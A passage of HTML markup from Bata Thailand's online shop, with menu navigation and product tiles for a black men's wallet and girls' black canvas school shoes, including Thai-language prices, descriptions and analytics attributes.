        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwcb72a6cc/images/tile/9926383_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwcb72a6cc/images/tile/9926383_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwcb72a6cc/images/tile/9926383_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwcb72a6cc/images/tile/9926383_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwcb72a6cc/images/tile/9926383_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwcb72a6cc/images/tile/9926383_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwcb72a6cc/images/tile/9926383_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwcb72a6cc/images/tile/9926383_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwcb72a6cc/images/tile/9926383_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwcb72a6cc/images/tile/9926383_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwcb72a6cc/images/tile/9926383_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwcb72a6cc/images/tile/9926383_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata กระเป๋าสตางค์ รุ่น Ken"
        title="Bata กระเป๋าสตางค์ รุ่น Ken"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-524M_2021_9926383_000">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-524M_2021_9926383_000"
        data-analytics-product-id="524M_2021_9926383_000"
        href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2-accessories/bata-%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2%E0%B8%AA%E0%B8%95%E0%B8%B2%E0%B8%87%E0%B8%84%E0%B9%8C-%E0%B8%AA%E0%B8%B5%E0%B8%94%E0%B8%B3---9926383-524M_2021_9926383.html"
        aria-labelledby="brand-524M_2021_9926383_000 product-524M_2021_9926383_000-name product-524M_2021_9926383_000-price">
        <div class="cc-tile-product-name" id="product-524M_2021_9926383_000-name">
            Bata กระเป๋าสตางค์ สีดำ - 9926383
        </div>
        <span class="sr-only" id="product-524M_2021_9926383_000-price">
            
                ราคา ฿ 299.00
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2021_9926383_000" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2-accessories/bata-%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2%E0%B8%AA%E0%B8%95%E0%B8%B2%E0%B8%87%E0%B8%84%E0%B9%8C-%E0%B8%AA%E0%B8%B5%E0%B8%94%E0%B8%B3---9926383-524M_2021_9926383.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="299.00">
            
                <div class="format-price-layout">
                    
                    ฿ 299.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2021_9926383_000"
    data-name="Bata กระเป๋าสตางค์ สีดำ - 9926383"
    data-id="524M_2021_9926383_000"
    data-dimension1="524M_TA9923835305M"
    data-dimension2="9926383"
    data-dimension3="524M_2021_9926383"
    data-price="299.00"
    data-brand="BATA"
    data-category="TH_Men_Accessories"
    data-description="Bata กระเป๋าสตางค์ รุ่น Ken
● (ขนาด L12 CMx H10 CMx D1.5 CM )
● กระเป๋าสตางค์ใบสั้นแบบพับ ดีไซน์เรียบง่ายคลาสสิก ใช้ได้ทั้งผู้หญิงและผู้ชาย 
● แข็งแรงทนทานด้วยวัสดุคุณภาพดี  น้ำหนักเบา สามารถพกพาใส่ในกระเป๋ากางเกง หยิบใช้ได้สะดวก
● ตัดเย็บอย่างปราณีต เพื่อความสวยงามคงทนและคุ้มค่าตามมาตรฐานบาจา"
    data-producturl="https://www.bata.com/th/bata-%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2%E0%B8%AA%E0%B8%95%E0%B8%B2%E0%B8%87%E0%B8%84%E0%B9%8C-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-ken-524M_TA9923835305M.html"
    data-categoryurl="https://www.bata.com/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2-accessories/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa1ef5ffc/images/tile/9926383_1.jpg?sw=200&amp;sh=200"
    data-color="ดำ"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="ผู้ชาย"
    data-category2="สินค้า Accessories"
    
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B9%81%E0%B8%9A%E0%B8%A3%E0%B8%99%E0%B8%94%E0%B9%8C/" data-menu-index="2" data-menu-selection="แบรนด์" aria-label="แบรนด์" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">แบรนด์</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768917973790/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768917973790/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">แบรนด์</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                หมวดหมู่สินค้า
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/brand/bata/" aria-label="Bata">
                <span class="cc-menu__thirdLevel__title">Bata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/brand/bata-comfit/" aria-label="Bata Comfit">
                <span class="cc-menu__thirdLevel__title">Bata Comfit</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/brand/bata-flexible/" aria-label="Bata Flexible">
                <span class="cc-menu__thirdLevel__title">Bata Flexible</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/brand/north-star/" aria-label="North Star">
                <span class="cc-menu__thirdLevel__title">North Star</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/brand/power/" aria-label="Power">
                <span class="cc-menu__thirdLevel__title">Power</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/brand/weinbrenner/" aria-label="Weinbrenner">
                <span class="cc-menu__thirdLevel__title">Weinbrenner</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/brand/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">แสดงทั้งหมด</span>
        </a>
    </div>

</div></div>
</div></div></div>
    </ul>
</div>
</div></div>
        
<div class="cc-menu__secondLevel__content">
    <div class="cc-menu__secondLevel__content-links">
        
        
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                <a href="/th/storesfind" class="cc-menu__secondLevel__content-link__item-text">
                    <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768917973790/images/sprite/sprite.svg#find-store" />
</svg>
                    ค้นหาสาขา
                </a>
            </div>
        
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/th/orders/tracking" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768917973790/images/sprite/sprite.svg#track-order" />
</svg>
                ติดตามสถานะออเดอร์
            </a>
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/th/contact-us.html" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768917973790/images/sprite/sprite.svg#contact-us" />
</svg>
                ติดต่อเรา
            </a>
        </div>
        
	 

	
    </div>

    




<div class="cc-menu__secondLevel__content-profile">
    <div class="cc-menu__secondLevel__content-profile__item">
        <a href="https://www.bata.com/th/myaccount/account" class="cc-menu__secondLevel__content-link__item-text">
            <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768917973790/images/sprite/sprite.svg#icon-account" />
</svg>
            
                บัญชีของฉัน
            
        </a>
    </div>
    <div class="cc-menu__secondLevel__content-profile__item">
        
            <a href="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/th_TH/Wishlist-GuestShow?rurl=3" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768917973790/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                รายการที่ชอบ
            </a>
        
    </div>
</div>

</div>

    </div>
</div>
</li><li role="button" tabindex="0" class="cc-menu__level cc-menu__firstLevel__item js-menuFirstLevelItem">





    <div class="cc-menu__level__link cc-menu__firstLevel__link d-none d-lg-block" data-menu-index="2" aria-label="เด็ก" aria-expanded="false">
        <span class="cc-menu__level__title cc-menu__firstLevel__title">เด็ก</span>
    </div>

<div class="cc-menu__level cc-menu__secondLevel js-menuSecondLevel" style="visibility: hidden">
    <div class="cc-menu__secondLevel__wrapper">
        <div class="experience-region experience-secondLevelColumnRegion"><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/th/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2%E0%B8%A1%E0%B8%B2%E0%B9%83%E0%B8%AB%E0%B8%A1%E0%B9%88/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/" data-menu-index="2" data-menu-selection="สินค้าใหม่มาแรง" aria-label="สินค้าใหม่มาแรง" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">สินค้าใหม่มาแรง</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768917973790/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768917973790/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">สินค้าใหม่และมาแรงสำหรับเด็ก</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            หมวดหมู่สินค้า
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/" aria-label="สินค้าขายดี">
        <span class="cc-menu__thirdLevel__title">สินค้าขายดี</span>
    </a>
</div><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/th/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2%E0%B8%A1%E0%B8%B2%E0%B9%83%E0%B8%AB%E0%B8%A1%E0%B9%88/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/" aria-label="สินค้าใหม่">
        <span class="cc-menu__thirdLevel__title">สินค้าใหม่</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            กำลังมาแรง
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2024_3416609">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99-%E0%B8%8A%E0%B9%88%E0%B8%A7%E0%B8%87%E0%B8%AD%E0%B8%B2%E0%B8%A2%E0%B8%B8-5---9-%E0%B8%9B%E0%B8%B5-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87---%E0%B8%AA%E0%B8%B5%E0%B8%94%E0%B8%B3-3416609-524M_2024_3416609.html" class="js-analytics-productClick" data-analytics-product-id="524M_2024_3416609" aria-label="Bata บาจา รองเท้านักเรียน ช่วงอายุ 5 - 9 ปี สำหรับเด็กผู้หญิง - สีดำ 3416609">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2023c6e1/images/tile/3416609_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2023c6e1/images/tile/3416609_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2023c6e1/images/tile/3416609_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2023c6e1/images/tile/3416609_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2023c6e1/images/tile/3416609_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2023c6e1/images/tile/3416609_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2023c6e1/images/tile/3416609_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2023c6e1/images/tile/3416609_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2023c6e1/images/tile/3416609_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2023c6e1/images/tile/3416609_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2023c6e1/images/tile/3416609_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2023c6e1/images/tile/3416609_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2023c6e1/images/tile/3416609_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา รองเท้านักเรียน ช่วงอายุ 5 - 9 ปี สำหรับเด็กผู้หญิง - สีดำ 3416609"
        title="Bata บาจา รองเท้านักเรียน ช่วงอายุ 5 - 9 ปี สำหรับเด็กผู้หญิง - สีดำ 3416609"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd84be0e7/images/tile/3416609_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd84be0e7/images/tile/3416609_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd84be0e7/images/tile/3416609_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd84be0e7/images/tile/3416609_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd84be0e7/images/tile/3416609_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd84be0e7/images/tile/3416609_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd84be0e7/images/tile/3416609_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd84be0e7/images/tile/3416609_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd84be0e7/images/tile/3416609_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd84be0e7/images/tile/3416609_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd84be0e7/images/tile/3416609_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd84be0e7/images/tile/3416609_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd84be0e7/images/tile/3416609_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา รองเท้านักเรียน ช่วงอายุ 5 - 9 ปี สำหรับเด็กผู้หญิง - สีดำ 3416609"
        title="Bata บาจา รองเท้านักเรียน ช่วงอายุ 5 - 9 ปี สำหรับเด็กผู้หญิง - สีดำ 3416609"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-524M_2024_3416609">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-524M_2024_3416609"
        data-analytics-product-id="524M_2024_3416609"
        href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99-%E0%B8%8A%E0%B9%88%E0%B8%A7%E0%B8%87%E0%B8%AD%E0%B8%B2%E0%B8%A2%E0%B8%B8-5---9-%E0%B8%9B%E0%B8%B5-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87---%E0%B8%AA%E0%B8%B5%E0%B8%94%E0%B8%B3-3416609-524M_2024_3416609.html"
        aria-labelledby="brand-524M_2024_3416609 product-524M_2024_3416609-name product-524M_2024_3416609-price">
        <div class="cc-tile-product-name" id="product-524M_2024_3416609-name">
            Bata บาจา รองเท้านักเรียน ช่วงอายุ 5 - 9 ปี สำหรับเด็กผู้หญิง - สีดำ 3416609
        </div>
        <span class="sr-only" id="product-524M_2024_3416609-price">
            
                ราคา ฿ 349.00
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2024_3416609" href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99-%E0%B8%8A%E0%B9%88%E0%B8%A7%E0%B8%87%E0%B8%AD%E0%B8%B2%E0%B8%A2%E0%B8%B8-5---9-%E0%B8%9B%E0%B8%B5-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87---%E0%B8%AA%E0%B8%B5%E0%B8%94%E0%B8%B3-3416609-524M_2024_3416609.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="349.00">
            
                <div class="format-price-layout">
                    
                    ฿ 349.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2024_3416609"
    data-name="Bata บาจา รองเท้านักเรียน ช่วงอายุ 5 - 9 ปี สำหรับเด็กผู้หญิง - สีดำ 3416609"
    data-id="524M_2024_3416609"
    data-dimension1="524M_TA341609312C"
    data-dimension2="3416609"
    data-dimension3="524M_2024_3416609"
    data-price="349.00"
    data-brand="BATA"
    data-category="TH_Kids_School"
    data-description="วัสดุด้านบน (Upper) : ผ้าแคนวาส / พื้นรองเท้าส่วนรองรับฝ่าเท้า  (insole) :  อีวีเอ (EVA)  และส่วนนอก (outsole) :  พื้นยาง (Rubber) มีความหนาแน่น หนึบ ไม่ลื่น 

การดูแลรักษา : เก็บไว้ในที่แห้ง การทำความสะอาดโดยใช้ผ้าหมาดๆเช็ด และ ผึ่งให้แห้งสนิท  ห้ามนำไปตากแดด เก็บในที่ร้อนจัด หรือแช่น้ำ เพราะจะทำให้สินค้าชำรุด เสียหาย และอายุการใช้งานสั้นลง

"
